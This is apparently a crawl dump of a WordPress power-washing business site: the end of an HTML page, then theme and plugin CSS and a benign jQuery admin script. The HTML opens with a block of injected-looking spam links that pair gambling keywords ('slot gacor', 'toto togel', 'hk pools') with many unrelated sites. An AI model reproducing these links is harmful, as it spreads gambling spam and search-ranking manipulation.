      <li><a href="https://www.valmcdermid.com/">toto slot</a>/li>
      <li><a href="https://royalasiaticsociety.org/about-us/">hk pools</a></li>
      <li><a href="https://tanjuangbonai.desa.id/data-wilayah/">bandar togel</a></li>
      <li><a href="https://marinemammalscience.org/about-us/">slot gacor</a></li>
      <li><a href="https://marinemammalscience.org/professional-development/">slot gacor</a></li>
      <li><a href="https://sekolah.perkim.id/">rejekibet</a></li><a href="https://hoabinhbus.com/thue-xe-di-bac-lieu.html">hajitoto</a><a href="https://hoabinhbus.com/thue-xe-di-tra-vinh.html">hajitoto</a><a href="https://laraofficesaas.conquerorstech.net/">ratu89</a><a href="https://managment.learnock.com/">ratu89</a><a href="https://soloincucina.altervista.org/">sekalibet</a><a href="https://hoabinhtourist.com/shortcodes/tabs">sekalibet</a><a href="https://doc.dimensiontei.com/login" rel="dofollow">pinangtoto</a><a href="https://doc.dimensiontei.com/about-us" rel="dofollow">pinangtoto</a><a href="https://www.amamirestaurant.com/about/">hk pools</a></li><li><a href="https://www.thephoenixgarden.org/about/">situs hk pools</a></li><li><a href="https://radiant.co.id/id/sertifikasi">toto togel</a></li><li><a href="https://rihs.edu.pk/departments/">toto togel</a></li><li><a href="https://autolarte.com.co/usados/">toto togel</a></li><li><a href="https://perkim.id/perumahan/">situs togel</a></li><li><a href="https://rgdh.rihs.edu.pk/ENT/">toto togel</a></li><li><a href="https://www.maxi-cash.com/contact-us/">situs slot</a></li><li><a href="https://www.maxi-cash.com/privacy-policy/">Hongkong Pools</a></li><li><a href="https://www.alwaysperfect.id/">desa bet</a></li><li><a href="http://www.caughtoncamera.net/news">slot dana</a>/li><li><a href="https://www.printdepot.mx/productos/trovicel/">toto slot</a></li><li><a href="https://octavabomberos.cl/campana-soap-2025-bomberos/">situs togel</a></li><li><a href="https://www.northforeland.co.uk/contact-us/">slot gacor</a></li><li><a href="https://wordpress.ninjaoutreach.com/blog/">slot gacor</a></li><li><li><a href="https://signsny.com/blog/">situs togel</a></li><li><a href="https://www.brooklynsigns.com/exterior/">situs togel</a></li></li><li><a href="https://www.clearskin.in/blog/difference-between-acne-and-pimples/">toto togel</a></li><li><a href="https://www.clearskin.in/question/">SBOBET</a></li><li><a href="https://milanogrp.com/customised-t-shirts/">situs hk pools</a></li><li><a href="home.peradi.or.id/">slot gacor</a></li><li><a href="https://www.maxi-cash.com/gold-price/">toto togel</a></li><li><a href="https://perkim.id/permukiman/">toto togel</a><li><a href="https://kudamania.com/">kudamania</a></li></li><li><a href="https://www.clearskin.in/treatments/">slot gacor</a></li><li><a href="https://knoxvilleicebears.com/about-us/">hongkong pools</a></li><li><a href="https://knoxvilleicebears.com/contests/">slot gacor</a></li><li><a href="https://pantiyatim.or.id/rekomendasi-panti-asuhan-di-tangerang-paling-amanah-dan-asik/">situs toto</a></li><li><a href="https://www.impact.pbsp.org.ph/">kudamania</a></li><li><a href="https://www.northforeland.co.uk/green-fees/">slot gacor</a></li><li><a href="https://www.fast-trackcities.org/about/">situs toto</a></li><li><a href="https://www.eurasc.eu/members/">slot maxwin</a></li><li><a href="https://www.fast-trackcities.org/about/">situs toto</a></li><li><a href="https://perkim.id/">slot gacor</a></li><li><a href="https://srrcvr.ac.in/examination/">slot gacor</a></li><li><a href="https://www.fast-trackcities.org/cities/">toto togel</a></li><li><a href="https://jaylinescleaningbusiness.com/our-services/">situs hk pools</a></li><li><a href="https://hamshospital.com/departments/">hk pools</a></li>

  </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mrshinepowerwash.com/wp-content/plugins/instawp-connect/assets/css/common.min.css?ver=6.6.4
body_size: 1605
content:
#wpadminbar li#wp-admin-bar-instawp-template-migrate a,#wpadminbar li#wp-admin-bar-instawp-template-migrate a:active,#wpadminbar li#wp-admin-bar-instawp-template-migrate a:focus,#wpadminbar li#wp-admin-bar-instawp-template-migrate a:visited,#wpadminbar li#wp-admin-bar-instawp-template-migrate a:hover{background:#6b2fad;color:#f1f1f1;outline:none;border:none;box-shadow:none;padding-left:28px;padding-right:28px}#wpadminbar li#wp-admin-bar-instawp-go-live a,#wpadminbar li#wp-admin-bar-instawp-go-live a:active,#wpadminbar li#wp-admin-bar-instawp-go-live a:focus,#wpadminbar li#wp-admin-bar-instawp-go-live a:visited,#wpadminbar li#wp-admin-bar-instawp-go-live a:hover{background:#10a372;color:#f1f1f1;outline:none;border:none;box-shadow:none;padding-left:28px;padding-right:28px;transition:.3s}#wpadminbar li#wp-admin-bar-instawp-go-live.loading{position:relative;transition:.3s}#wpadminbar li#wp-admin-bar-instawp-go-live.loading:after{content:" ";position:absolute;height:10px;width:10px;top:50%;left:16px;transform:translate(-50%, -50%);border-radius:50%;border:3px solid rgba(255,255,255,.2);border-right-color:#fff;animation:loading 1s linear infinite;margin:-8px -8px}#wpadminbar li#wp-admin-bar-instawp>a{display:flex;justify-content:center;align-items:center}#wpadminbar li#wp-admin-bar-instawp.recording-on>a:before{content:"󱄱";width:12px;height:12px;background-color:#e91e63;border-radius:50%;animation-name:blink;animation-duration:1s;animation-iteration-count:infinite;box-sizing:border-box}@keyframes blink{50%{opacity:0}}@keyframes loading{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}/*# sourceMappingURL=common.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://mrshinepowerwash.com/wp-content/themes/mrshine/style.css?ver=1.5.0
body_size: 6332
content:
/*
 Theme Name:   Enigma Shine
 Theme URI:    #
 Description:  Enigma Child Theme
 Author:       Bryan M. Turner
 Author URI:   http://turnaddostudios.com
 Template:     enigma
 Version:      1.5.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  mrshine
*/

.enigma_blog_wrapper a {
    color: #e50003 !important;
}

.header_section  {
background-color: #202420
}

.navbar-toggle {
    color: #fff !important;
    font-weight: bold !important;
}

.current_page_item a {
background-color: #202420 !important;
}

.menu-item a:hover,
.menu-item a:focus,
.menu-item a:active
 { background-color: #202420 !important;
}

.menu-item-has-children a:hover {
background-color: #202420 !important;
}

.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
background-color: #202420 !important;
}

.navbar-nav a:hover {
    background-color: #202420 !important;
}

ul.dropdown-menu {
    background-color: #000 !important;
}

.dropdown:hover a {
    background-color: #202420 !important;
}

.dropdown:hover ul a {
    background-color: rgba(229, 0, 3, 0.9)  !important;
}

ul.dropdown-menu a:hover {
background-color: #fff !important; 
}

.dropdown-menu a:hover, .dropdown-menu a:focus { 
background-color: #fff !important;
}

.enigma_service_iocn{
	border: 4px solid #202420;
	background-color: #202420;
	background-size: 100% 200%;
	background-image: linear-gradient(to bottom, #202420 50%, #fff 50%);
}

.enigma_heading_title h3 {
    border-bottom: 4px solid #e50003;
    color: #3b3b3b;
}

.enigma_service_area:hover .enigma_service_iocn i {
    color: #e50003 !important;
}

.enigma_footer_area {
    background: #202420;
    border-top: 0px solid #6B6B6B;
}

@media (min-width: 1200px) {
.container {
    width: 1070px !important;
    }
}

.enigma_footer_widget_area {
    display: none;
}

.enigma_footer_copyright_info {
    float: none;
}

.logo .img-responsive {
display: inline
}

.fa-dollar:before, .fa-usd:before {
    content: "\f155";
    display: block;
    width: 15px;
    text-align: center;
}

.enigma_home_portfolio_showcase_icons a {
display: none !important
}

.enigma_home_portfolio_showcase_overlay {
display: none !important
}

.wp-video {
margin: 0 auto;
}

.carousel {
margin-bottom: 0px
}

.enigma_service {
background: #fff;
padding-top: 80px
}

.enigma_blog_wrapper {
    background: #fff;
}

.carousel-list li {
    background: rgba(229, 0, 3, 0.9) !important;
}

.enigma_service_detail h3 a {
color: #e50003 !important;
}

.img-wrapper:hover .enigma_home_portfolio_caption {
    background: #e50003 !important;
    border-left: 1px solid #e50003 !important;
    border-bottom: 4px solid #e50003 !important;
    border-right: 1px solid #e50003 !important;
}

.enigma_home_portfolio_caption {
    border-left: 1px solid #ccc;
    border-bottom: 4px solid #e50003 !important;
    border-right: 1px solid #ccc;
}

.navigation_menu {
    background-color: #fff;
    border-top: 2px solid #e50003 !important;
}

.breadcrumb li a {
color: #e50003 !important
}

.navbar-toggle {
    background-color: #202420 !important;
    border: 1px solid #202420 !important;
}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #e50003 !important;
}

#mep_0 {
display: none !important;
}

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .dropdown-menu .active a {
    background-color: #202420;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    color: #202420 !important;
}

.enigma_fuul_blog_detail_padding h2 {
    color: #202420 !important;
}

.woocommerce ul.products li.product a {
    text-decoration: none;
    color: #e50003 !important;
}

.dropdown-menu>li>a:before {
    border-top: solid 2px #e50003; 
    border-right: solid 2px #e50003; 
}

.label {
    color: #202420 !important;
    font-size: 100% !important;
}

.woocommerce div.product form.cart .variations td.label {
    margin-right: -1em !important;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #202420;
    color: #fff;
}

.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #e50003;
    color: #fff !important;
}

.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
    background-color: #ccc !important;
    color: #fff;
}

@media (max-width: 768px) {
    ul.dropdown-menu {
    background-color: #000 !important;
}
.navbar-toggle {
    color: #fff !important;
    font-weight: bold !important;
}
#hamburger { 
    float: left;
    padding: 3px;
}
#m-word {
    float: right;
    padding: 0px 5px;
}

}

.etn-container {
	background-color: #ffffff !important;
}

.etn-row h2 {
	color: #000;
}

.etn-event-meta-info ul li, .ticket-header {
    font-size: 1.5rem !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://mrshinepowerwash.com/wp-content/plugins/instawp-connect/assets/js/common.js?ver=6.6.4
body_size: 1134
content:
(function ($, window, document, plugin_object) {

    $(document).on('click', '.instawp-tools', function (e) {
        e.preventDefault();
        let el = $(this).find('a');
        $.ajax({
            type: 'POST',
            url: plugin_object.ajax_url,
            data: {
                'action': 'instawp_process_ajax',
                'type': el.attr('target'),
                'security': instawp_common.security
            },
            success: function (response) {
                console.log(response)
                if(el.attr('target') === 'cache') {
                    window.location.href = window.location.href + '?instawp-cache-cleared';
                } else {
                    window.open(response.data.login_url, '_blank');
                }
            },
            error: function (jqXHR, textStatus, errorThrown) {
                console.log(errorThrown);
            }
        });
    });

    $(document).on('click', '.instawp-shortcuts', function (e) {
        e.preventDefault();
        let el = $(this).find('a');
        localStorage.setItem('instawp_admin_current', el.attr('target'));
        window.location = el.attr('href');
    });
})(jQuery, window, document, instawp_common);

